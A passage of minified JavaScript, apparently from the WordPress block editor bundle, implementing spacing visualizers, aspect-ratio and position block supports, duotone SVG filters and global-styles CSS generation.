0,ref:r,children:n})));function nf({selectedElement:e,additionalStyles:t={},children:n}){const[o,r]=(0,h.useState)(e.offsetWidth),[i,s]=(0,h.useState)(e.offsetHeight);(0,h.useEffect)((()=>{const t=new window.ResizeObserver((()=>{r(e.offsetWidth),s(e.offsetHeight)}));return t.observe(e,{box:"border-box"}),()=>t.disconnect()}),[e]);const l=(0,h.useMemo)((()=>({position:"absolute",width:o,height:i,...t})),[o,i,t]);return(0,d.jsx)("div",{style:l,children:n})}var of=(0,h.forwardRef)((function({clientId:e,bottomClientId:t,children:n,shift:o=!1,additionalStyles:r,...i},s){t??=e;const l=bh(e);return(0,d.jsx)(ef,{ref:s,clientId:e,bottomClientId:t,shift:o,...i,children:l&&e===t?(0,d.jsx)(nf,{selectedElement:l,additionalStyles:r,children:n}):n})}));function rf({clientId:e,value:t,computeStyle:n,forceShow:o}){const r=bh(e),[i,s]=(0,h.useReducer)((()=>n(r)));(0,h.useEffect)((()=>{if(!r)return;const e=new window.MutationObserver(s);return e.observe(r,{attributes:!0,attributeFilter:["style","class"]}),()=>{e.disconnect()}}),[r]);const l=(0,h.useRef)(t),[a,c]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{if(Ja()(t,l.current)||o)return;c(!0),l.current=t;const e=setTimeout((()=>{c(!1)}),400);return()=>{c(!1),clearTimeout(e)}}),[t,o]),a||o?(0,d.jsx)(of,{clientId:e,__unstablePopoverSlot:"block-toolbar",children:(0,d.jsx)("div",{className:"block-editor__spacing-visualizer",style:i})}):null}function sf(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function lf({clientId:e,value:t,forceShow:n}){return(0,d.jsx)(rf,{clientId:e,value:t?.spacing?.margin,computeStyle:e=>{const t=sf(e,"margin-top"),n=sf(e,"margin-right"),o=sf(e,"margin-bottom"),r=sf(e,"margin-left");return{borderTopWidth:t,borderRightWidth:n,borderBottomWidth:o,borderLeftWidth:r,top:t?`-${t}`:0,right:n?`-${n}`:0,bottom:o?`-${o}`:0,left:r?`-${r}`:0}},forceShow:n})}function af({clientId:e,value:t,forceShow:n}){return(0,d.jsx)(rf,{clientId:e,value:t?.spacing?.padding,computeStyle:e=>({borderTopWidth:sf(e,"padding-top"),borderRightWidth:sf(e,"padding-right"),borderBottomWidth:sf(e,"padding-bottom"),borderLeftWidth:sf(e,"padding-left")}),forceShow:n})}const cf="dimensions",uf="spacing";function df({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=e.style,o=t(n);return{...e,style:o}}),[t]);return(0,d.jsx)(Fa,{group:"dimensions",resetAllFilter:n,children:e})}function pf({clientId:e,name:t,setAttributes:n,settings:o}){const r=Bm(o),i=(0,g.useSelect)((t=>t(ji).getBlockAttributes(e)?.style),[e]),[s,l]=function(){const[e,t]=(0,h.useState)(!1),{hideBlockInterface:n,showBlockInterface:o}=G((0,g.useDispatch)(ji));return(0,h.useEffect)((()=>{e?n():o()}),[e,o,n]),[e,t]}();if(!r)return null;const a={...(0,p.getBlockSupport)(t,[cf,"__experimentalDefaultControls"]),...(0,p.getBlockSupport)(t,[uf,"__experimentalDefaultControls"])};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(zm,{as:df,panelId:e,settings:o,value:i,onChange:e=>{n({style:fs(e)})},defaultControls:a,onVisualize:l}),!!o?.spacing?.padding&&(0,d.jsx)(af,{forceShow:"padding"===s,clientId:e,value:i}),!!o?.spacing?.margin&&(0,d.jsx)(lf,{forceShow:"margin"===s,clientId:e,value:i})]})}function hf(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,cf);return!0===n||("any"===t?!(!n?.aspectRatio&&!n?.minHeight):!!n?.[t])}var gf={useBlockProps:function({name:e,minHeight:t,style:n}){if(!hf(e,"aspectRatio")||ks(e,cf,"aspectRatio"))return{};const o=ms({"has-aspect-ratio":!!n?.dimensions?.aspectRatio}),r={};n?.dimensions?.aspectRatio?r.minHeight="unset":(t||n?.dimensions?.minHeight)&&(r.aspectRatio="unset");return{className:o,style:r}},attributeKeys:["minHeight","style"],hasSupport:e=>hf(e,"aspectRatio")};function mf(){I()("wp.blockEditor.__experimentalUseCustomSides",{since:"6.3",version:"6.4"})}const ff=[...em,wp,yh,cf,Mu,uf,Cp],bf=e=>ff.some((t=>(0,p.hasBlockSupport)(e,t)));function kf(e={}){const t={};return(0,Pi.getCSSRules)(e).forEach((e=>{t[e.key]=e.value})),t}const vf={[`${wp}.__experimentalSkipSerialization`]:["border"],[`${yh}.__experimentalSkipSerialization`]:[yh],[`${Jg}.__experimentalSkipSerialization`]:[Jg],[`${cf}.__experimentalSkipSerialization`]:[cf],[`${uf}.__experimentalSkipSerialization`]:[uf],[`${Cp}.__experimentalSkipSerialization`]:[Cp]},_f={...vf,[`${cf}.aspectRatio`]:[`${cf}.aspectRatio`],[`${Mu}`]:[Mu]},yf={[`${cf}.aspectRatio`]:!0,[`${Mu}`]:!0},xf={gradients:"gradient"};function Sf(e,t,n=!1){if(!e)return e;let o=e;return n||(o=JSON.parse(JSON.stringify(e))),Array.isArray(t)||(t=[t]),t.forEach((e=>{if(Array.isArray(e)||(e=e.split(".")),e.length>1){const[t,...n]=e;Sf(o[t],[n],!0)}else 1===e.length&&delete o[e[0]]})),o}function wf(e,t,n,o=_f){if(!bf(t))return e;let{style:r}=n;return Object.entries(o).forEach((([e,n])=>{const o=yf[e]||(0,p.getBlockSupport)(t,e);!0===o&&(r=Sf(r,n)),Array.isArray(o)&&o.forEach((e=>{const t=xf[e]||e;r=Sf(r,[[...n,t]])}))})),e.style={...kf(r),...e.style},e}var Cf={edit:function({clientId:e,name:t,setAttributes:n,__unstableParentLayout:o}){const r=xs(t,o),i=ga(),s={clientId:e,name:t,setAttributes:n,settings:{...r,typography:{...r.typography,textAlign:!1}}};return"default"!==i?null:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Mh,{...s}),(0,d.jsx)(Du,{...s}),(0,d.jsx)(rm,{...s}),(0,d.jsx)(Pp,{...s}),(0,d.jsx)(pf,{...s})]})},hasSupport:bf,addSaveProps:wf,attributeKeys:["style"],useBlockProps:function({name:e,style:t}){const n=(0,m.useInstanceId)(If,"wp-elements"),o=`.${n}`,r=t?.elements,i=(0,h.useMemo)((()=>{if(!r)return;const t=[];return Bf.forEach((({elementType:n,pseudo:i,elements:s})=>{if(ks(e,yh,n))return;const l=r?.[n];if(l){const e=ns(o,p.__EXPERIMENTAL_ELEMENTS[n]);t.push((0,Pi.compileCSS)(l,{selector:e})),i&&i.forEach((e=>{l[e]&&t.push((0,Pi.compileCSS)(l[e],{selector:ns(o,`${p.__EXPERIMENTAL_ELEMENTS[n]}${e}`)}))}))}s&&s.forEach((e=>{r[e]&&t.push((0,Pi.compileCSS)(r[e],{selector:ns(o,p.__EXPERIMENTAL_ELEMENTS[e])}))}))})),t.length>0?t.join(""):void 0}),[o,r,e]);return _s({css:i}),wf({className:n},e,{style:t},vf)}};const Bf=[{elementType:"button"},{elementType:"link",pseudo:[":hover"]},{elementType:"heading",elements:["h1","h2","h3","h4","h5","h6"]}],If={};(0,f.addFilter)("blocks.registerBlockType","core/style/addAttribute",(function(e){return bf(e)?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e}));(0,f.addFilter)("blocks.registerBlockType","core/settings/addAttribute",(function(e){return t=e,(0,p.hasBlockSupport)(t,"__experimentalSettings",!1)?(e?.attributes?.settings||(e.attributes={...e.attributes,settings:{type:"object"}}),e):e;var t}));var jf=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4 4 19h16L12 4zm0 3.2 5.5 10.3H12V7.2z"})});var Ef=function e({id:t,colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:i,value:s,onChange:l}){let a;a="unset"===s?(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"}):s?(0,d.jsx)(ws.DuotoneSwatch,{values:s}):(0,d.jsx)(Ol,{icon:jf});const c=(0,T.__)("Apply duotone filter"),u=`${(0,m.useInstanceId)(e,"duotone-control",t)}__description`;return(0,d.jsx)(ws.Dropdown,{popoverProps:{className:"block-editor-duotone-control__popover",headerTitle:(0,T.__)("Duotone")},renderToggle:({isOpen:e,onToggle:t})=>(0,d.jsx)(ws.ToolbarButton,{showTooltip:!0,onClick:t,"aria-haspopup":"true","aria-expanded":e,onKeyDown:n=>{e||n.keyCode!==Wa.DOWN||(n.preventDefault(),t())},label:c,icon:a}),renderContent:()=>(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Duotone"),children:[(0,d.jsx)("p",{children:(0,T.__)("Create a two-tone color effect without losing your original image.")}),(0,d.jsx)(ws.DuotonePicker,{"aria-label":c,"aria-describedby":u,colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:i,value:s,onChange:l})]})})};function Tf(e){return`${e}{filter:none}`}function Mf(e,t){return`${e}{filter:url(#${t})}`}function Pf(e,t){const n=function(e=[]){const t={r:[],g:[],b:[],a:[]};return e.forEach((e=>{const n=wd(e).toRgb();t.r.push(n.r/255),t.g.push(n.g/255),t.b.push(n.b/255),t.a.push(n.a)})),t}(t);return`\n<svg\n\txmlns:xlink="http://www.w3.org/1999/xlink"\n\tviewBox="0 0 0 0"\n\twidth="0"\n\theight="0"\n\tfocusable="false"\n\trole="none"\n\taria-hidden="true"\n\tstyle="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"\n>\n\t<defs>\n\t\t<filter id="${e}">\n\t\t\t\x3c!--\n\t\t\t\tUse sRGB instead of linearRGB so transparency looks correct.\n\t\t\t\tUse perceptual brightness to convert to grayscale.\n\t\t\t--\x3e\n\t\t\t<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix>\n\t\t\t\x3c!-- Use sRGB instead of linearRGB to be consistent with how CSS gradients work. --\x3e\n\t\t\t<feComponentTransfer color-interpolation-filters="sRGB">\n\t\t\t\t<feFuncR type="table" tableValues="${n.r.join(" ")}"></feFuncR>\n\t\t\t\t<feFuncG type="table" tableValues="${n.g.join(" ")}"></feFuncG>\n\t\t\t\t<feFuncB type="table" tableValues="${n.b.join(" ")}"></feFuncB>\n\t\t\t\t<feFuncA type="table" tableValues="${n.a.join(" ")}"></feFuncA>\n\t\t\t</feComponentTransfer>\n\t\t\t\x3c!-- Re-mask the image with the original transparency since the feColorMatrix above loses that information. --\x3e\n\t\t\t<feComposite in2="SourceGraphic" operator="in"></feComposite>\n\t\t</filter>\n\t</defs>\n</svg>`}function Rf(e,t="root",n={}){if(!t)return null;const{fallback:o=!1}=n,{name:r,selectors:i,supports:s}=e,l=i&&Object.keys(i).length>0,a=Array.isArray(t)?t.join("."):t;let c=null;if(c=l&&i.root?i?.root:s?.__experimentalSelector?s.__experimentalSelector:".wp-block-"+r.replace("core/","").replace("/","-"),"root"===a)return c;const u=Array.isArray(t)?t:t.split(".");if(1===u.length){const e=o?c:null;if(l){return fe(i,`${a}.root`,null)||fe(i,a,null)||e}const t=fe(s,`${a}.__experimentalSelector`,null);return t?ns(c,t):e}let d;return l&&(d=fe(i,a,null)),d||(o?Rf(e,u[0],n):null)}const Af=[];function Nf(e,{presetSetting:t,defaultSetting:n}){const o=!e?.color?.[n],r=e?.color?.[t]?.custom||Af,i=e?.color?.[t]?.theme||Af,s=e?.color?.[t]?.default||Af;return(0,h.useMemo)((()=>[...r,...i,...o?Af:s]),[o,r,i,s])}function Lf(e){return Df(e)}function Df(e){return e.color.customDuotone||e.color.defaultDuotone||e.color.duotone.length>0}function Of({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T._x)("Filters","Name for applying graphical effects"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const zf={duotone:!0},Vf={placement:"left-start",offset:36,shift:!0,className:"block-editor-duotone-control__popover",headerTitle:(0,T.__)("Duotone")},Ff=({indicator:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.__experimentalZStack,{isLayered:!1,offset:-8,children:(0,d.jsx)(ws.Flex,{expanded:!1,children:"unset"!==e&&e?(0,d.jsx)(ws.DuotoneSwatch,{values:e}):(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"})})}),(0,d.jsx)(ws.FlexItem,{title:t,children:t})]}),Hf=(e,t)=>({onToggle:n,isOpen:o})=>{const r=(0,h.useRef)(void 0),i={onClick:n,className:ms("block-editor-global-styles-filters-panel__dropdown-toggle",{"is-open":o}),"aria-expanded":o,ref:r},s={onClick:()=>{o&&n(),t(),r.current?.focus()},className:"block-editor-panel-duotone-settings__reset",label:(0,T.__)("Reset")};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...i,children:(0,d.jsx)(Ff,{indicator:e,label:(0,T.__)("Duotone")})}),e&&(0,d.jsx)(ws.Button,{size:"small",icon:Ha,...s})]})};function Uf({as:e=Of,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=zf}){const l=Df(r),a=Nf(r,{presetSetting:"duotone",defaultSetting:"defaultDuotone"}),c=Nf(r,{presetSetting:"palette",defaultSetting:"defaultPalette"}),u=(p=o?.filter?.duotone,ts({settings:r},"",p));var p;const g=e=>{const o=a.find((({colors:t})=>t===e)),r=o?`var:preset|duotone|${o.slug}`:e;n(me(t,["filter","duotone"],r))},m=()=>g(void 0),f=(0,h.useCallback)((e=>({...e,filter:{...e.filter,duotone:void 0}})),[]);return(0,d.jsx)(e,{resetAllFilter:f,value:t,onChange:n,panelId:i,children:l&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Duotone"),hasValue:()=>!!t?.filter?.duotone,onDeselect:m,isShownByDefault:s.duotone,panelId:i,children:(0,d.jsx)(ws.Dropdown,{popoverProps:Vf,className:"block-editor-global-styles-filters-panel__dropdown",renderToggle:Hf(u,m),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"small",children:(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Duotone"),children:[(0,d.jsx)("p",{children:(0,T.__)("Create a two-tone color effect without losing your original image.")}),(0,d.jsx)(ws.DuotonePicker,{colorPalette:c,duotonePalette:a,disableCustomColors:!0,disableCustomDuotone:!0,value:u,onChange:g})]})})})})})}const Gf=[],$f=window?.navigator.userAgent&&window.navigator.userAgent.includes("Safari")&&!window.navigator.userAgent.includes("Chrome")&&!window.navigator.userAgent.includes("Chromium");function Wf({presetSetting:e,defaultSetting:t}){const[n,o,r,i]=Ti(t,`${e}.custom`,`${e}.theme`,`${e}.default`);return(0,h.useMemo)((()=>[...o||Gf,...r||Gf,...n&&i||Gf]),[n,o,r,i])}function Kf(e,t){if(!e)return;const n=t?.find((({slug:t})=>e===`var:preset|duotone|${t}`));return n?n.colors:void 0}Bd([Id]);var Zf={shareWithChildBlocks:!0,edit:function({style:e,setAttributes:t,name:n}){const o=e?.color?.duotone,r=xs(n),i=ga(),s=Wf({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),l=Wf({presetSetting:"color.palette",defaultSetting:"color.defaultPalette"}),[a,c]=Ti("color.custom","color.customDuotone"),u=!a,p=!c||0===l?.length&&u;if(0===s?.length&&p)return null;if("default"!==i)return null;const h="unset"===o||Array.isArray(o)?o:Kf(o,s);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa,{group:"filter",children:(0,d.jsx)(Uf,{value:{filter:{duotone:h}},onChange:n=>{const o={...e,color:{...n?.filter}};t({style:fs(o)})},settings:r})}),(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(Ef,{duotonePalette:s,colorPalette:l,disableCustomDuotone:p,disableCustomColors:u,value:h,onChange:n=>{const o=function(e,t){if(!e||!Array.isArray(e))return;const n=t?.find((t=>t?.colors?.every(((t,n)=>t===e[n]))));return n?`var:preset|duotone|${n.slug}`:void 0}(n,s),r={...e,color:{...e?.color,duotone:o??n}};t({style:fs(r)})},settings:r})})]})},useBlockProps:function({clientId:e,name:t,style:n}){const o=(0,m.useInstanceId)(Yf),r=(0,h.useMemo)((()=>{const e=(0,p.getBlockType)(t);if(e){if(!(0,p.getBlockSupport)(e,"filter.duotone",!1))return null;const t=(0,p.getBlockSupport)(e,"color.__experimentalDuotone",!1);if(t){const n=Rf(e);return"string"==typeof t?ns(n,t):n}return Rf(e,"filter.duotone",{fallback:!0})}}),[t]),i=n?.color?.duotone,s=`wp-duotone-${o}`,l=r&&i;return qf({clientId:e,id:s,selector:r,attribute:i}),{className:l?s:""}},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,"filter.duotone")};function qf({clientId:e,id:t,selector:n,attribute:o}){const r=Wf({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),i=Array.isArray(o),s=i?void 0:Kf(o,r),l="string"==typeof o&&s;let a=null;l?a=s:("string"==typeof o&&!l||i)&&(a=o);const c=n.split(",").map((e=>`.${t}${e.trim()}`)).join(", "),u=Array.isArray(a)||"unset"===a;ys(u?{css:"unset"!==a?Mf(c,t):Tf(c),__unstableType:"presets"}:void 0),ys(u?{assets:"unset"!==a?Pf(t,a):"",__unstableType:"svgs"}:void 0);const d=bh(e);(0,h.useEffect)((()=>{if(u&&d&&$f){const e=d.style.display;d.style.setProperty("display","inline-block"),d.offsetHeight,d.style.setProperty("display",e)}}),[u,d,a])}const Yf={};function Xf(e){return(0,g.useSelect)((t=>{if(!e)return null;const{getBlockName:n,getBlockAttributes:o}=t(ji),{getBlockType:r,getActiveBlockVariation:i}=t(p.store),s=n(e),l=r(s);if(!l)return null;const a=o(e),c=i(s,a),u=(0,p.isReusableBlock)(l)||(0,p.isTemplatePart)(l),d=(u?(0,p.__experimentalGetBlockLabel)(l,a):void 0)||l.title,h=function(e){const t=e?.style?.position?.type;return"sticky"===t?(0,T.__)("Sticky"):"fixed"===t?(0,T.__)("Fixed"):null}(a),g={isSynced:u,title:d,icon:l.icon,description:l.description,anchor:a?.anchor,positionLabel:h,positionType:a?.style?.position?.type,name:a?.metadata?.name};return c?{isSynced:u,title:c.title||l.title,icon:c.icon||l.icon,description:c.description||l.description,anchor:a?.anchor,positionLabel:h,positionType:a?.style?.position?.type,name:a?.metadata?.name}:g}),[e])}(0,f.addFilter)("blocks.registerBlockType","core/editor/duotone/add-attributes",(function(e){return(0,p.hasBlockSupport)(e,"filter.duotone")?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e}));const Qf="position",Jf={key:"default",value:"",name:(0,T.__)("Default")},eb={key:"sticky",value:"sticky",name:(0,T._x)("Sticky","Name for the value of the CSS position property"),hint:(0,T.__)("The block will stick to the top of the window instead of scrolling.")},tb={key:"fixed",value:"fixed",name:(0,T._x)("Fixed","Name for the value of the CSS position property"),hint:(0,T.__)("The block will not move when the page is scrolled.")},nb=["top","right","bottom","left"],ob=["sticky","fixed"];function rb(e){const t=e?.style?.position?.type;return"sticky"===t||"fixed"===t}function ib({name:e}={}){const[t,n]=Ti("position.fixed","position.sticky"),o=!t&&!n;return r=e,!(0,p.getBlockSupport)(r,Qf)||o;var r}function sb({style:e={},clientId:t,name:n,setAttributes:o}){const r=function(e){const t=(0,p.getBlockSupport)(e,Qf);return!(!0!==t&&!t?.fixed)}(n),i=function(e){const t=(0,p.getBlockSupport)(e,Qf);return!(!0!==t&&!t?.sticky)}(n),s=e?.position?.type,{firstParentClientId:l}=(0,g.useSelect)((e=>{const{getBlockParents:n}=e(ji),o=n(t);return{firstParentClientId:o[o.length-1]}}),[t]),a=Xf(l),c=i&&s===eb.value&&a?(0,T.sprintf)((0,T.__)("The block will stick to the scrollable area of the parent %s block."),a.title):null,u=(0,h.useMemo)((()=>{const e=[Jf];return(i||s===eb.value)&&e.push(eb),(r||s===tb.value)&&e.push(tb),e}),[r,i,s]),m=s&&u.find((e=>e.value===s))||Jf;return h.Platform.select({web:u.length>1?(0,d.jsx)(Fa,{group:"position",children:(0,d.jsx)(ws.BaseControl,{__nextHasNoMarginBottom:!0,help:c,children:(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Position"),hideLabelFromVision:!0,describedBy:(0,T.sprintf)((0,T.__)("Currently selected position: %s"),m.name),options:u,value:m,onChange:({selectedItem:t})=>{(t=>{const n={...e,position:{...e?.position,type:t,top:"sticky"===t||"fixed"===t?"0px":void 0}};o({style:fs(n)})})(t.value)},size:"__unstable-large"})})}):null,native:null})}var lb={edit:function(e){return ib(e)?null:(0,d.jsx)(sb,{...e})},useBlockProps:function({name:e,style:t}){const n=(0,p.hasBlockSupport)(e,Qf),o=ib({name:e}),r=n&&!o,i=(0,m.useInstanceId)(ab),s=`.wp-container-${i}.wp-container-${i}`;let l;r&&(l=function({selector:e,style:t}){let n="";const{type:o}=t?.position||{};return ob.includes(o)?(n+=`${e} {`,n+=`position: ${o};`,nb.forEach((e=>{void 0!==t?.position?.[e]&&(n+=`${e}: ${t.position[e]};`)})),"sticky"!==o&&"fixed"!==o||(n+="z-index: 10"),n+="}",n):n}({selector:s,style:t})||"");const a=ms({[`wp-container-${i}`]:r&&!!l,[`is-position-${t?.position?.type}`]:r&&!!l&&!!t?.position?.type});return _s({css:l}),{className:a}},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,Qf)};const ab={};const cb={button:"wp-element-button",caption:"wp-element-caption"},ub={__experimentalBorder:"border",color:"color",spacing:"spacing",typography:"typography"},{kebabCase:db}=G(ws.privateApis);function pb(e={},t,n){let o=[];return Object.keys(e).forEach((r=>{const i=t+db(r.replace("/","-")),s=e[r];if(s instanceof Object){const e=i+n;o=[...o,...pb(s,e,n)]}else o.push(`${i}: ${s}`)})),o}const hb=(e,t)=>{const n={};return Object.entries(e).forEach((([e,o])=>{if("root"===e||!t?.[e])return;const r="string"==typeof o;if(r||Object.entries(o).forEach((([o,r])=>{if("root"===o||!t?.[e][o])return;const i=gb({[e]:{[o]:t[e][o]}});n[r]=[...n[r]||[],...i],delete t[e][o]})),r||o.root){const i=r?o:o.root,s=gb({[e]:t[e]});n[i]=[...n[i]||[],...s],delete t[e]}})),n};function gb(e={},t="",n,o={},r=!1){const i=qi===t,s=Object.entries(p.__EXPERIMENTAL_STYLE_PROPERTY).reduce(((t,[o,{value:r,properties:s,useEngine:l,rootOnly:a}])=>{if(a&&!i)return t;const c=r;if("elements"===c[0]||l)return t;const u=fe(e,c);if("--wp--style--root--padding"===o&&("string"==typeof u||!n))return t;if(s&&"string"!=typeof u)Object.entries(s).forEach((e=>{const[n,o]=e;if(!fe(u,[o],!1))return;const r=n.startsWith("--")?n:db(n);t.push(`${r}: ${(0,Pi.getCSSValueFromRawStyle)(fe(u,[o]))}`)}));else if(fe(e,c,!1)){const n=o.startsWith("--")?o:db(o);t.push(`${n}: ${(0,Pi.getCSSValueFromRawStyle)(fe(e,c))}`)}return t}),[]);e.background&&(e.background?.backgroundImage&&(e.background.backgroundImage=rs(e.background.backgroundImage,o)),!i&&e.background?.backgroundImage?.id&&(e={...e,background:{...e.background,...Au(e.background)}}));return(0,Pi.getCSSRules)(e).forEach((e=>{if(i&&(n||r)&&e.key.startsWith("padding"))return;const t=e.key.startsWith("--")?e.key:db(e.key);let l=rs(e.value,o);"font-size"===t&&(l=Wi({size:l},o?.settings)),"aspect-ratio"===t&&s.push("min-height: unset"),s.push(`${t}: ${l}`)})),s}function mb({layoutDefinitions:e=Fs,style:t,selector:n,hasBlockGapSupport:o,hasFallbackGapSupport:r,fallbackGapValue:i}){let s="",l=o?ul(t?.spacing?.blockGap):"";if(r&&(n===qi?l=l||"0.5em":!o&&i&&(l=i)),l&&e&&(Object.values(e).forEach((({className:e,name:t,spacingStyles:r})=>{(o||"flex"===t||"grid"===t)&&r?.length&&r.forEach((t=>{const r=[];if(t.rules&&Object.entries(t.rules).forEach((([e,t])=>{r.push(`${e}: ${t||l}`)})),r.length){let i="";i=o?n===qi?`:root :where(.${e})${t?.selector||""}`:`:root :where(${n}-${e})${t?.selector||""}`:n===qi?`:where(.${e}${t?.selector||""})`:`:where(${n}.${e}${t?.selector||""})`,s+=`${i} { ${r.join("; ")}; }`}}))})),n===qi&&o&&(s+=`${Yi} { --wp--style--block-gap: ${l}; }`)),n===qi&&e){const t=["block","flex","grid"];Object.values(e).forEach((({className:e,displayMode:o,baseStyles:r})=>{o&&t.includes(o)&&(s+=`${n} .${e} { display:${o}; }`),r?.length&&r.forEach((t=>{const n=[];if(t.rules&&Object.entries(t.rules).forEach((([e,t])=>{n.push(`${e}: ${t}`)})),n.length){s+=`${`.${e}${t?.selector||""}`} { ${n.join("; ")}; }`}}))}))}return s}const fb=["border","color","dimensions","spacing","typography","filter","outline","shadow","background"];function bb(e){if(!e)return{};const t=Object.entries(e).filter((([e])=>fb.includes(e))).map((([e,t])=>[e,JSON.parse(JSON.stringify(t))]));return Object.fromEntries(t)}const kb=(e,t)=>{const n=[];if(!e?.styles)return n;const o=bb(e.styles);return o&&n.push({styles:o,selector:qi,skipSelectorWrapper:!0}),Object.entries(p.__EXPERIMENTAL_ELEMENTS).forEach((([t,o])=>{e.styles?.elements?.[t]&&n.push({styles:e.styles?.elements?.[t],selector:o,skipSelectorWrapper:!cb[t]})})),Object.entries(e.styles?.blocks??{}).forEach((([e,o])=>{const r=bb(o);if(o?.variations){const i={};Object.entries(o.variations).forEach((([o,r])=>{i[o]=bb(r),r?.css&&(i[o].css=r.css);const s=t[e]?.styleVariationSelectors?.[o];Object.entries(r?.elements??{}).forEach((([e,t])=>{t&&p.__EXPERIMENTAL_ELEMENTS[e]&&n.push({styles:t,selector:ns(s,p.__EXPERIMENTAL_ELEMENTS[e])})})),Object.entries(r?.blocks??{}).forEach((([e,o])=>{const r=ns(s,t[e]?.selector),i=ns(s,t[e]?.duotoneSelector),l=function(e,t){if(!e||!t)return;const n={};return Object.entries(t).forEach((([t,o])=>{"string"==typeof o&&(n[t]=ns(e,o)),"object"==typeof o&&(n[t]={},Object.entries(o).forEach((([o,r])=>{n[t][o]=ns(e,r)})))})),n}(s,t[e]?.featureSelectors),a=bb(o);o?.css&&(a.css=o.css),n.push({selector:r,duotoneSelector:i,featureSelectors:l,fallbackGapValue:t[e]?.fallbackGapValue,hasLayoutSupport:t[e]?.hasLayoutSupport,styles:a}),Object.entries(o.elements??{}).forEach((([e,t])=>{t&&p.__EXPERIMENTAL_ELEMENTS[e]&&n.push({styles:t,selector:ns(r,p.__EXPERIMENTAL_ELEMENTS[e])})}))}))})),r.variations=i}t?.[e]?.selector&&n.push({duotoneSelector:t[e].duotoneSelector,fallbackGapValue:t[e].fallbackGapValue,hasLayoutSupport:t[e].hasLayoutSupport,selector:t[e].selector,styles:r,featureSelectors:t[e].featureSelectors,styleVariationSelectors:t[e].styleVariationSelectors}),Object.entries(o?.elements??{}).forEach((([o,r])=>{r&&t?.[e]&&p.__EXPERIMENTAL_ELEMENTS[o]&&n.push({styles:r,selector:t[e]?.selector.split(",").map((e=>p.__EXPERIMENTAL_ELEMENTS[o].split(",").map((t=>e+" "+t)))).join(",")})}))})),n},vb=(e,t)=>{const n=[];if(!e?.settings)return n;const o=e=>{let t={};return Xi.forEach((({path:n})=>{const o=fe(e,n,!1);!1!==o&&(t=me(t,n,o))})),t},r=o(e.settings),i=e.settings?.custom;return(Object.keys(r).length>0||i)&&n.push({presets:r,custom:i,selector:Yi}),Object.entries(e.settings?.blocks??{}).forEach((([e,r])=>{const i=o(r),s=r.custom;(Object.keys(i).length>0||s)&&n.push({presets:i,custom:s,selector:t[e]?.selector})})),n},_b=(e,t)=>{const n=vb(e,t);let o="";return n.forEach((({presets:t,custom:n,selector:r})=>{const i=function(e={},t){return Xi.reduce(((n,{path:o,valueKey:r,valueFunc:i,cssVarInfix:s})=>{const l=fe(e,o,[]);return["default","theme","custom"].forEach((e=>{l[e]&&l[e].forEach((e=>{r&&!i?n.push(`--wp--preset--${s}--${db(e.slug)}: ${e[r]}`):i&&"function"==typeof i&&n.push(`--wp--preset--${s}--${db(e.slug)}: ${i(e,t)}`)}))})),n}),[])}(t,e?.settings),s=pb(n,"--wp--custom--","--");s.length>0&&i.push(...s),i.length>0&&(o+=`${r}{${i.join(";")};}`)})),o},yb=(e,t,n,o,r=!1,i=!1,s=void 0)=>{const l={blockGap:!0,blockStyles:!0,layoutStyles:!0,marginReset:!0,presets:!0,rootPadding:!0,variationStyles:!1,...s},a=kb(e,t),c=vb(e,t),u=e?.settings?.useRootPaddingAwareAlignments,{contentSize:d,wideSize:p}=e?.settings?.layout||{},h=l.marginReset||l.rootPadding||l.layoutStyles;let g="";if(l.presets&&(d||p)&&(g+=`${Yi} {`,g=d?g+` --wp--style--global--content-size: ${d};`:g,g=p?g+` --wp--style--global--wide-size: ${p};`:g,g+="}"),h&&(g+=":where(body) {margin: 0;",l.rootPadding&&u&&(g+="padding-right: 0; padding-left: 0; padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom) }\n\t\t\t\t.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }\n\t\t\t\t.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }\n\t\t\t\t.has-global-padding 